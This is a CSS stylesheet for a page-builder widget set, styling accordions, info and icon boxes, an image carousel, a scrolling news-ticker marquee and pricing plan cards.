.dl_accordion_item {
    border-bottom: 1px solid #e5e5e5;
    padding: 35px 35px 35px 72px;
}
.dl_accordion_item:last-child {
    border-bottom: 0 solid transparent;
}
.dl_accordion_item .dl_accordion_icon {
    position: absolute;
    left: -42px;
    top: -4px;
}
.dl_accordion_item.dl-active {
    background-color: #fff;
}
.dl_accordion_item .dl_accordion_item_title {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.dl_accordion_item .dl_accordion_title {
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
}
.dl_accordion_item .droit-icon {
    transition: transform 0.2s ease-out;
    cursor: pointer;
    color: #060a24;
    margin-left: 15px;
}
.dl_accordion_item_title .droit-accordion-icon-opend {
    display: none;
}
.dl_accordion_item_title.dl-active .droit-accordion-icon-opend {
    display: block;
}
.dl_accordion_item_title.dl-active .droit-accordion-icon-closed {
    display: none;
}
.dl_accordion_item .dl_accordion_panel {
    display: none;
    padding-top: 30px;
}
.dl_accordion_item.dl-active .dl_accordion_title::before {
    transform: rotate(-140deg);
}
.dl_accordion_item .dl_desc + .dl_cu_btn {
    margin-top: 29px;
}
.dl_accordion_item.dl_accordion_style_02 {
    padding: 30px;
    border-bottom: 0 solid transparent;
    background-color: #fff;
    margin-bottom: 10px;
}
.dl_accordion_item.dl_accordion_style_02 .dl_accordion_panel {
    padding-top: 20px;
}
.dl_accordion_item.dl_accordion_style_03 {
    padding: 30px;
    background-color: #fff;
}
.dl_accordion_item.dl_accordion_style_03 .dl_accordion_panel {
    padding-top: 27px;
}
.dl_accordion.dl_wrapper_style_2 {
    padding: 0 50px;
    background-color: #fff;
    border-radius: 50px 0;
}
.dl_accordion_item.dl_accordion_style_06 {
    padding: 38px 0;
    background-color: #fff;
}
.dl_accordion_item.dl_accordion_style_06 .dl_accordion_panel {
    padding-top: 20px;
}
.dl_accordion_item.dl_accordion_style_06 .dl_accordion_title::before {
    top: 40%;
}
.dl_accordion_icon i {
    display: block;
}
.dl_accordion_wrapper_style_01 .dl_accordion_inner {
    flex: 45% 0 0;
    margin-bottom: 42px;
}
@media (max-width: 767.98px) {
    .dl_accordion_wrapper_style_01 .dl_accordion_inner {
        flex: 100% 0 0;
        margin-bottom: 40px;
    }
}
.dl_accordion_wrapper_style_01 .dl_accordion_inner .dl_title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
}
.droit-advance-faq .droit-icon img,
.droit-advance-faq .droit-icon svg {
    width: 16px;
}
.droit-advance-faq .droit-icon i {
    font-size: 16px;
}
.dl_info_box_section {
    position: relative;
}
.dl_info_box_section .info_box_shape_1 {
    position: absolute;
    top: 0;
    left: 0;
}
.dl_info_box_section .info_box_shape_2 {
    position: absolute;
    top: 50%;
    right: 0;
}
.dl_single_info_box.style_1 .info_box_icon {
    margin-bottom: 30px;
    position: relative;
    z-index: 1;
}
@media (max-width: 991px) {
    .dl_single_info_box.style_1 .info_box_icon {
        margin-bottom: 25px;
    }
}
.dl_single_info_box.style_1 .info_box_icon:after {
    position: absolute;
    content: "";
    width: 55px;
    height: 55px;
    bottom: -4px;
    left: -13px;
    z-index: -1;
    border-radius: 50%;
}
.dl_single_info_box.style_1 .info_box_icon.shape_1:after {
    background: #fff5f8;
}
.dl_single_info_box.style_1 .info_box_icon.shape_2:after {
    background: rgba(225, 233, 250, 0.6);
}
.dl_single_info_box.style_1 .dl_title {
    font-size: 22px;
    line-height: 1;
    font-weight: 600;
}
.dl_single_info_box.style_1 .dl_description {
    margin-top: 18px;
    line-height: 1.6;
    font-size: 16px;
}
@media (max-width: 991px) {
    .dl_single_info_box.style_1 .dl_description {
        margin-top: 10px;
    }
}
.dl_info_box_section.dl_info_box_bg {
    background-image: url(../img/icon_box_bg.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.dl_single_info_box.style_2 {
    background-color: #fff;
    margin-top: 80px;
    text-align: center;
    padding: 140px 25px 60px;
    position: relative;
    box-shadow: 0 12px 10px #f1f1f1;
    border-radius: 10px;
    transition: 0.3s;
}
.dl_single_info_box.style_2:hover {
    box-shadow: 0 10px 30px #d8d8d8;
}
.dl_single_info_box.style_2 .info_box_icon {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: -60px;
}
.dl_single_info_box.style_2 .dl_title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 0;
}
.dl_single_info_box.style_2 .dl_description {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
}
.dl_single_info_box.style_2 .dl_cu_btn {
    border-radius: 3px;
    margin-top: 36px;
}
.dl_info_box_section.dl_info_box_bg_2 {
    background-image: url(../img/icon_box_bg_2.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.dl_single_info_box.style_5 {
    background-color: #fff;
    text-align: center;
    padding: 60px 25px;
    position: relative;
    border-radius: 5px;
    transition: 0.3s;
}
@media (max-width: 991px) {
    .dl_single_info_box.style_5 {
        margin-top: 40px;
    }
}
.dl_single_info_box.style_5:hover {
    box-shadow: 0 15px 25px #e7e7e7;
}
.dl_single_info_box.style_5 .info_box_icon {
    height: 85px;
    width: 85px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    margin-bottom: 30px;
    background: linear-gradient(180deg, #ff6685 0%, #ff92d6 100%);
    border-radius: 15px;
}
.dl_single_info_box.style_5 .info_box_icon.bg_color_2 {
    background: linear-gradient(180deg, #5bcb5a 0%, #b3e64e 100%);
}
.dl_single_info_box.style_5 .info_box_icon.bg_color_3 {
    background: linear-gradient(180deg, #764afe 11.25%, #d04dfd 137.5%);
}
.dl_single_info_box.style_5 .dl_title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 0;
    line-height: 1;
}
.dl_single_info_box.style_5 .dl_description {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 20px;
}
.dl_single_info_box.style_5 .read_more_btn {
    margin-top: 18px;
}
.dl_single_info_box.style_5 .read_more_btn:hover {
    color: #2945ff;
}
.container-center .info_box_icon::after {
    left: 50% !important;
    transform: translateX(-50%);
}
.container-right .info_box_icon::after {
    left: auto !important;
    right: 0;
}
.dl_single_info_box.style_2 .info_box_icon img {
    max-width: 203px;
    max-height: 180px;
}
.dl_icon_box_wrapper {
    position: relative;
}
.dl_icon_box_wrapper.dl_style_01 {
    padding: 30px;
    border-radius: 20px;
    background-color: #fff;
}
@media (max-width: 991px) {
    .dl_icon_box_wrapper.dl_style_01 {
        margin-bottom: 30px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_icon_box_wrapper.dl_style_01 {
        margin-bottom: 30px;
    }
}
.dl_icon_box_wrapper.dl_style_01 .dl_icon {
    height: 62px;
    width: 62px;
    border-radius: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.dl_icon_box_wrapper.dl_style_01 .dl_icon svg {
    max-width: 30px;
}
.dl_icon_box_wrapper.dl_style_01 .dl_icon img {
    max-width: 30px;
}
.dl_icon_box_wrapper.dl_style_01 .dl_icon {
    font-size: 30px;
    color: #10bf7c;
    background-color: #e5f9f0;
}
.dl_icon_box_wrapper.dl_style_01 .dl_desc {
    font-size: 20px;
    color: #333;
    font-weight: 500;
}
.dl_icon_box_wrapper.dl_style_01 .dl_icon_wrapper + .dl_desc {
    margin-top: 25px;
}
.dl_icon_box_wrapper.dl_style_03 {
    padding: 33px 30px;
    border-radius: 5px;
    background-color: #fff;
    display: flex;
    align-items: center;
}
@media (max-width: 991px) {
    .dl_icon_box_wrapper.dl_style_03 {
        margin-bottom: 30px;
    }
}
.dl_icon_box_wrapper.dl_style_03 .dl_icon {
    display: flex;
}
.dl_icon_box_wrapper.dl_style_03 .dl_icon_box_content {
    margin-left: 25px;
}
.dl_icon_box_wrapper.dl_style_03 .dl_icon_box_content .dl_sub_title {
    font-size: 13px;
    line-height: 1;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    color: #968b8b;
    margin-bottom: 0;
    margin-bottom: 10px;
}
.dl_icon_box_wrapper.dl_style_03 .dl_icon_box_content .dl_title {
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 1;
    color: #333;
    margin-bottom: 0;
}
@media (max-width: 991px) {
    .dl_icon_box_wrapper.dl_style_03 .dl_icon_box_content .dl_title {
        line-height: 1.3;
    }
}
.dl_icon_box_wrapper.dl_style_04 {
    text-align: center;
}
@media (max-width: 991px) {
    .dl_icon_box_wrapper.dl_style_04 {
        margin-bottom: 40px;
    }
}
.dl_icon_box_wrapper.dl_style_04 .dl_icon {
    position: relative;
    z-index: 1;
    display: inline-block;
    margin-bottom: 40px;
}
@media (max-width: 991px) {
    .dl_icon_box_wrapper.dl_style_04 .dl_icon {
        margin-bottom: 20px;
    }
}
.dl_icon_box_wrapper.dl_style_04 .dl_icon .dl_icon_box_shape {
    position: absolute;
    top: -6px;
    left: -20px;
    z-index: -1;
}
.dl_icon_box_wrapper.dl_style_04 img {
    max-width: initial;
}
.dl_icon_box_wrapper.dl_style_04 .dl_title {
    font-size: 24px;
    color: #051441;
    margin-bottom: 10px;
}
.dl_icon_box_wrapper.dl_style_04 .dl_desc {
    font-size: 16px;
    color: #6a7c92;
    font-weight: 500;
    line-height: 1.8;
}
.dl_icon_box_wrapper.dl_style_04 .dl_icon + .dl_desc {
    margin-top: 25px;
}
.dl_icon_box_wrapper.dl_style_06 {
    padding: 48px 30px 40px;
    border-radius: 20px;
    background-color: #fff;
}
@media (max-width: 991px) {
    .dl_icon_box_wrapper.dl_style_06 {
        margin-bottom: 50px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_icon_box_wrapper.dl_style_06 {
        margin-bottom: 50px;
    }
}
.dl_icon_box_wrapper.dl_style_06 .dl_icon {
    height: 62px;
    width: 62px;
    background-color: #fff;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: -31px;
    left: 30px;
    box-shadow: 0 7px 70px rgba(33, 23, 64, 0.15);
}
.dl_icon_box_wrapper.dl_style_06 .dl_icon svg {
    max-width: 30px;
    box-shadow: 0 7px 70px rgba(33, 23, 64, 0.15);
}
.dl_icon_box_wrapper.dl_style_06 .dl_icon img {
    max-width: 30px;
}
.dl_icon_box_wrapper.dl_style_06 .dl_icon i {
    font-size: 30px;
    color: #10bf7c;
}
.dl_icon_box_wrapper.dl_style_06 .dl_desc {
    font-size: 20px;
    color: #fff;
    font-weight: 500;
}
.dl_icon_box_wrapper.dl_style_07 {
    padding: 42px 30px 34px;
    border-radius: 20px;
    background-color: #fff;
    text-align: center;
}
@media (max-width: 991px) {
    .dl_icon_box_wrapper.dl_style_07 {
        margin-bottom: 50px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_icon_box_wrapper.dl_style_07 {
        margin-bottom: 50px;
    }
}
.dl_icon_box_wrapper.dl_style_07 .dl_icon {
    height: 62px;
    width: 62px;
    background-color: #fff;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: -44px;
    left: 0;
    right: 0;
    margin: 0 auto;
    box-shadow: 0 7px 70px rgba(33, 23, 64, 0.15);
}
.dl_icon_box_wrapper.dl_style_07 .dl_icon svg {
    max-width: 30px;
    box-shadow: 0 7px 70px rgba(33, 23, 64, 0.15);
}
.dl_icon_box_wrapper.dl_style_07 .dl_icon img {
    max-width: 24px;
}
.dl_icon_box_wrapper.dl_style_07 .dl_icon i {
    font-size: 30px;
    color: #10bf7c;
}
.dl_icon_box_wrapper.dl_style_07 .dl_desc {
    font-size: 20px;
    color: #313131;
    font-weight: 500;
}
.dl_icon_wrapper {
    display: flex;
}
.droit-icon-description a {
    color: #333333;
}
.dl_icon_box_wrapper.dl_style_03 .dl_icon_box_content .dl_title a {
    color: #333333;
}
.dl_icon_box_wrapper.dl_style_04 .dl_title a {
    color: #051441;
}
.dl_icon_box_wrapper.dl_style_06 .dl_desc a {
    color: #fff;
}
.droit-icon-shape-circle .dl_icon {
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.droit-icon-shape-square .dl_icon {
    -webkit-border-radius: 0;
    border-radius: 0;
}
.dl_image_carousel.dl_style_03 .dl_img_carousel_thumb {
    display: flex;
}
.dl_image_carousel.dl_style_03 .dl_carousel_thumb {
    width: 100%;
    -webkit-transition: all 0.25s cubic-bezier(0, 0, 0.2, 1);
    transition: all 0.25s cubic-bezier(0, 0, 0.2, 1);
}
.dl_image_carousel.dl_style_03 .dl_carousel_thumb a {
    display: inline-block;
}
.dl_image_carousel.dl_style_03 .dl_image_carousel_desc {
    padding: 20px 30px;
    z-index: 5;
    text-align: center;
}
.dl_image_carousel.dl_style_03 .dl_image_carousel_desc .dl_tag {
    font-size: 14px;
    color: #b8bcc1;
    display: inline-block;
}
.dl_image_carousel.dl_style_03 .dl_image_carousel_desc .dl_title {
    margin-bottom: 0;
    font-size: 20px;
    line-height: 30px;
    color: #111;
}
.dl_image_carousel.dl_style_03 .dl_image_carousel_desc .dl_title a {
    color: #111;
}
.dl_image_carousel.dl_style_03 .dl_image_carousel_desc .dl_title a:hover {
    color: #0e4de3;
}
.dl_image_carousel.dl_style_03:hover .dl_carousel_thumb {
    box-shadow: 0 40px 40px -20px rgba(51, 51, 51, 0.41);
}
.dl_swiper_navigation.style_1 .swiper_button_next,
.dl_swiper_navigation.style_1 .swiper_button_prev {
    width: 50px;
    height: 50px;
    border: 1px solid #111;
    background-color: #111;
    color: #fff;
    border-radius: 50%;
    line-height: 50px;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    position: absolute;
    left: 2%;
    top: 50%;
    transform: translateY(-50%);
    z-index: 9;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}
.dl_swiper_navigation.style_1 .swiper_button_next:hover,
.dl_swiper_navigation.style_1 .swiper_button_prev:hover {
    background-color: #000;
}
.dl_swiper_navigation.style_1 .swiper_button_next {
    left: auto;
    right: 2%;
}
.dl_image_carousel_slider:hover .dl_swiper_navigation.style_1 .swiper_button_next,
.dl_image_carousel_slider:hover .dl_swiper_navigation.style_1 .swiper_button_prev {
    opacity: 1;
    visibility: visible;
}
.swiper-container:hover .dl_swiper_navigation.style_1 .swiper_button_next,
.swiper-container:hover .dl_swiper_navigation.style_1 .swiper_button_prev {
    opacity: 1;
    visibility: visible;
}
.img_slider_with_description .dl_swiper_navigation.style_1 .swiper_button_next,
.img_slider_with_description .dl_swiper_navigation.style_1 .swiper_button_prev {
    top: 36%;
    transform: translateY(-50%);
}
.img_slider_with_description .dl_swiper_navigation.style_1 .swiper_button_next i,
.img_slider_with_description .dl_swiper_navigation.style_1 .swiper_button_prev i {
    font-size: 20px;
}
.dl_swiper_pagination.style_1 {
    text-align: center;
    margin: 30px 0 0;
}
.dl_swiper_pagination.style_1 .swiper-pagination-bullet {
    border-radius: 0;
    width: 22px;
    height: 4px;
    background-color: rgba(17, 17, 17, 0.5);
    text-align: center;
    margin: 0 5px;
}
.dl_swiper_pagination.style_1 .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background-color: #111;
}
.dl_swiper_pagination.style_2 {
    text-align: center;
    margin: 30px 0 0;
}
.dl_swiper_pagination.style_2 .swiper-pagination-bullet {
    border-radius: 50%;
    width: 8px;
    height: 8px;
    background-color: rgba(17, 17, 17, 0.5);
    text-align: center;
    margin: 0 8px;
}
.dl_swiper_pagination.style_2 .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background-color: #111;
}
.dl_nav_three .dl_swiper_navigation.style_1 .swiper_button_next,
.dl_nav_three .dl_swiper_navigation.style_1 .swiper_button_prev {
    opacity: 1;
    visibility: visible;
}
.dl_nav_three .dl_swiper_navigation.style_1 .swiper_button_next,
.dl_nav_three .dl_swiper_navigation.style_1 .swiper_button_prev {
    top: auto;
    left: auto;
    right: 0;
    border: 1px solid #d1cdcd;
    border-radius: 0;
    color: #677076;
    background-color: transparent;
}
.dl_nav_three .dl_swiper_navigation.style_1 .swiper_button_next:hover,
.dl_nav_three .dl_swiper_navigation.style_1 .swiper_button_prev:hover {
    border: 1px solid #544cf1;
    border-radius: 0;
    color: #fff;
    background-color: #544cf1;
}
.dl_nav_three .dl_swiper_navigation.style_1 .swiper_button_prev {
    top: auto;
    left: auto;
    right: 65px;
}
.droit-image-link {
    display: inline-flex;
}
.dl_nav_three .dl_swiper_navigation.style_1 {
    position: absolute;
    right: 0;
    bottom: 26px;
}
/** news tricker css **/
.dl_news_tricker_wrapper .dl_marquee_content {
    height: 60px;
    color: #595b69;
    position: relative;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
    min-width: 0;
    margin-bottom: 0;
    font-size: 17px;
}
.dl_news_tricker_wrapper .dl_marquee_content:focus {
    box-shadow: none;
}
.dl_news_tricker_wrapper .dl_input_group {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
}
.dl_news_tricker_wrapper .dl_input_group_prepend {
    margin-right: -1px;
}
.dl_news_tricker_wrapper .dl_input_group_append,
.dl_news_tricker_wrapper .dl_input_group_prepend {
    display: -ms-flexbox;
    display: flex;
}
.dl_news_tricker_wrapper .dl_input_group_text {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    text-align: center;
    white-space: nowrap;
    background-color: #e9ecef;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    padding: 12px 34px;
    color: #fff;
    font-weight: 600;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_01 .dl_input_group_text {
    background-color: #554afe;
    border: 1px solid #554afe;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_01 .dl_marquee_wrapper {
    border: 1px solid #e4e4e9;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_02 .dl_input_group {
    border-radius: 25px;
    border: 2px solid #554afe;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_02 .dl_input_group_prepend {
    margin-right: 0;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_02 .dl_input_group_text {
    background-color: #554afe;
    border: 2px solid #554afe;
    border-radius: 22px 25px 25px 22px;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_02 .dl_form_control {
    border: 0px solid transparent;
    border-radius: 25px;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_03 .dl_input_group {
    border-radius: 5px;
    border: 2px solid #554afe;
    background-color: #554afe;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_03 .dl_input_group_prepend {
    margin-right: 0;
    border-radius: 5px;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_03 .dl_input_group_text {
    background-color: #fff;
    border: 2px solid #554afe;
    border-radius: 5px;
    color: #554afe;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_03 .dl_form_control {
    border: 0px solid transparent;
    border-radius: 25px;
    background-color: transparent;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_03 .dl_marquee_tag {
    color: #fff;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_04 .dl_input_group_text {
    border-radius: 0 4px 4px 0;
    background-color: #554afe;
    border: 1px solid #554afe;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_04 .dl_marquee_wrapper {
    border: 1px solid #e4e4e9;
    text-align: right;
    float: right;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_06 .dl_input_group {
    border-radius: 0;
    border: 2px solid #e4e4e9;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_06 .dl_input_group_prepend {
    margin-right: 0;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_06 .dl_input_group_text {
    background-color: transparent;
    border: 2px solid transparent;
    border-radius: 25px;
    color: #060a24;
    position: relative;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_06 .dl_input_group_text:after {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    background-color: #e4e4e9;
    width: 2px;
    height: 30px;
    content: "";
}
.dl_news_tricker_wrapper.dl_news_tricker_style_06 .dl_form_control {
    border: 0px solid transparent;
    border-radius: 25px;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_08 .dl_input_group {
    border-radius: 25px;
    border: 0px solid transparent;
    background-color: #3c32df;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_08 .dl_input_group_prepend {
    margin-right: 0;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_08 .dl_input_group_text {
    background-color: #3c32df;
    border: 0 solid transparent;
    border-radius: 22px 25px 25px 22px;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_08 .dl_marquee_wrapper {
    border: 0px solid transparent;
    border-radius: 0 25px 25px 0;
    background-color: #554afe;
    color: #ffffff;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_08 .dl_marquee_tag {
    color: #ffffff;
}
@media (max-width: 576px) {
    .dl_news_tricker_wrapper .dl_input_group {
        display: block;
        width: 100%;
        border-radius: 0 !important;
    }
    .dl_news_tricker_wrapper .dl_input_group .dl_input_group_text {
        width: 100%;
        display: block;
        text-align: center;
    }
    .dl_news_tricker_wrapper .dl_input_group_text,
    .dl_news_tricker_wrapper .dl_input_group_text {
        border-radius: 0 !important;
    }
    .dl_news_tricker_wrapper .dl_form_control {
        border-radius: 0 !important;
        width: 100%;
    }
}

.dl_marquee_wrapper {
    overflow: hidden;
    padding: 0 30px;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
}

.dl_marquee_content {
    display: flex;
    align-items: center;
    overflow: hidden;
}

.dl_marquee_content_inner {
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: box;
    display: flex;
    -webkit-animation: marquee 20s linear infinite running;
    -moz-animation: marquee 20s linear infinite running;
    -o-animation: marquee 20s linear infinite running;
    -ms-animation: marquee 20s linear infinite running;
    animation: marquee 20s linear infinite running;
}

.dl_marquee_content_inner:hover {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    -o-animation-play-state: paused;
    -ms-animation-play-state: paused;
    animation-play-state: paused;
}

.dl_marquee_tag {
    display: -webkit-inline-box;
    display: -moz-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-box;
    display: inline-flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    -o-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -o-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    transition: all 0.2s ease;
    color: #6a6a6a;
    white-space: pre;
    margin-right: 50px;
}

.dl_marquee_tag:hover {
    background: rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    cursor: pointer;
}

@-moz-keyframes marquee {
    0% {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -o-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        -webkit-transform: translate(-50%);
        -moz-transform: translate(-50%);
        -o-transform: translate(-50%);
        -ms-transform: translate(-50%);
        transform: translate(-50%);
    }
}
@-webkit-keyframes marquee {
    0% {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -o-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        -webkit-transform: translate(-50%);
        -moz-transform: translate(-50%);
        -o-transform: translate(-50%);
        -ms-transform: translate(-50%);
        transform: translate(-50%);
    }
}
@-o-keyframes marquee {
    0% {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -o-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        -webkit-transform: translate(-50%);
        -moz-transform: translate(-50%);
        -o-transform: translate(-50%);
        -ms-transform: translate(-50%);
        transform: translate(-50%);
    }
}
@keyframes marquee {
    0% {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -o-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        -webkit-transform: translate(-50%);
        -moz-transform: translate(-50%);
        -o-transform: translate(-50%);
        -ms-transform: translate(-50%);
        transform: translate(-50%);
    }
}
/** news tricker css end **/
.dl_pricing_plan.dl_style_02 {
    padding: 50px 50px 57px;
    background-color: #fff;
    position: relative;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
@media (max-width: 991px) {
    .dl_pricing_plan.dl_style_02 {
        margin-bottom: 30px;
        padding: 30px 20px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_pricing_plan.dl_style_02 {
        padding: 30px 20px;
    }
}
.dl_pricing_plan.dl_style_02 .dl_title {
    margin-top: 34px;
}
.dl_pricing_plan.dl_style_02 .dl_title {
    font-size: 20px;
    font-weight: 700;
    color: #222;
}
.dl_pricing_plan.dl_style_02 .dl_pricing_list {
    margin: 0;
    padding: 0;
}
.dl_pricing_plan.dl_style_02 .dl_pricing_list li {
    list-style: none;
    font-size: 14px;
    font-weight: 500;
    margin: 20px 0;
}
.dl_pricing_plan.dl_style_02 .dl_pricing_list li img {
    margin-right: 11px;
}
.dl_pricing_plan.dl_style_02 .dl_title + .dl_pricing_list {
    margin-top: 30px;
}
.dl_pricing_plan.dl_style_02 .dl_pricing_list + .dl_cu_btn {
    margin-top: 26px;
}
.dl_pricing_plan.dl_style_02.dl_pricing_center {
    box-shadow: 0 30px 60px 0 rgba(0, 11, 40, 0.14);
    background-color: #fff;
}
.dl_pricing_plan.dl_style_02 .dl_cu_btn {
    padding: 15px 40px;
    border-radius: 6px;
}
.dl_pricing_plan.dl_style_02 .dl_cu_btn.btn_4 {
    background-color: #222;
}
.dl_pricing_plan.dl_style_02 .dl_cu_btn.btn_4:hover {
    background-color: #5a52ff;
    border: 1px solid #5a52ff;
}
.dl_pricing_plan.dl_style_02 .dl_popular_tricker {
    position: absolute;
    top: 40px;
    left: -5px;
}
.dl_pricing_plan.dl_style_02 .dl_popular_tricker .dl_text {
    color: #fff;
    font-size: 20px;
    text-align: center;
    background-color: #5a52ff;
    padding: 5px 20px;
    font-size: 9px;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-clip-path: polygon(100% 0%, 94% 50%, 100% 100%, 0 100%, 0% 50%, 0 0);
    clip-path: polygon(100% 0%, 94% 50%, 100% 100%, 0 100%, 0% 50%, 0 0);
}
.dl_pricing_plan.dl_style_02.dl_popular_package {
    box-shadow: 0 20px 30px rgba(0, 0, 0, 0.07);
    padding: 90px 50px 82px;
    margin-top: -64px;
}
@media (max-width: 991px) {
    .dl_pricing_plan.dl_style_02.dl_popular_package {
        padding: 90px 30px 50px;
        margin-top: -64px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_pricing_plan.dl_style_02.dl_popular_package {
        padding: 90px 30px 50px;
        margin-top: -64px;
    }
}
.dl_pricing_plan.dl_style_02.dl_popular_package .dl_cu_btn.btn_4 {
    background-color: #5a52ff;
    border: 1px solid #5a52ff;
}
.dl_pricing_plan.dl_style_02:hover:not(.dl_popular_package) {
    box-shadow: 0 20px 30px rgba(0, 0, 0, 0.07);
    padding: 90px 50px 82px;
    margin-top: -64px;
}
@media (max-width: 991px) {
    .dl_pricing_plan.dl_style_02:hover {
        padding: 90px 30px 50px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_pricing_plan.dl_style_02:hover {
        padding: 90px 30px 50px;
    }
}
.dl_pricing_plan.dl_style_02:hover .dl_cu_btn.btn_4 {
    background-color: #5a52ff;
    border: 1px solid #5a52ff;
}
.dl_pricing_plan:last-child {
    border-right: 0px !important;
}
.dl_pricing_plan.dl_style_02 .dl_popular_tricker.droit-popular-tricker-right {
    left: auto;
    right: -4px;
}
.dl_pricing_plan.dl_style_02 .dl_popular_tricker.droit-popular-tricker-right .dl_text {
    -webkit-clip-path: polygon(100% 0%, 100% 55%, 100% 100%, 0 100%, 6% 50%, 0 0);
    clip-path: polygon(100% 0%, 100% 55%, 100% 100%, 0 100%, 6% 50%, 0 0);
}
.dl_pricing_plan .dl_price_duration {
    font-size: 15px;
    color: #44515b;
    font-weight: 500;
    margin-left: 2px;
    align-self: flex-start;
    margin-top: 21px;
}
.dl_pricing_plan.dl_style_02 .dl_price .dl_currancy.droit-currency--after {
    margin-left: 8px;
    margin-right: 0;
    align-items: center;
    display: flex;
}
.dl_pricing_plan.dl_style_02 .dl_price .dl_currancy.droit-currency--before {
    margin-left: 8px;
    margin-right: 0;
    align-items: center;
    display: flex;
}
.dl_price.droit-price {
    position: relative;
}
.droit-pricing-plan .droit-pricing-feature li:not(:first-child):before {
    content: "";
    display: block;
    border: 0 solid hsla(0, 0%, 47.8%, 0.3);
    margin: 10px 12.5%;
}
.droit-pricing-plan .droit-pricing-feature li svg {
    fill: transparent !important;
}
.dl_pricing_plan_wrapper {
    background-color: #fff;
    padding: 47px 55px;
    text-align: center;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
@media (max-width: 768px) {
    .dl_pricing_plan_wrapper {
        margin-bottom: 30px;
    }
}
.dl_pricing_plan_wrapper .dl_price {
    font-size: 48px;
    font-weight: 600;
    margin-bottom: 3px;
    color: #060a24;
}
.dl_pricing_plan_wrapper .dl_title {
    color: #060a24;
    font-size: 20px;
    margin-bottom: 27px;
}
